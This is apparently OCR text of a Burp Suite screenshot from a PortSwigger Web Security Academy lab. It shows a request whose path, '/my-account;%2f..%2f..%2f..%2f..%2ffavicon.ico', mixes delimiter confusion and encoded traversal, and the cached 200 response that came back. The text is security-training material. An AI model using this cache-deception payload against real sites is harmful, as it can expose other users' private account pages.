 Request
Raw
Hex
\n
1 GET /my-account;%2f..%2f..%2f..%2f..%2ffavicon.ico HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3668
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>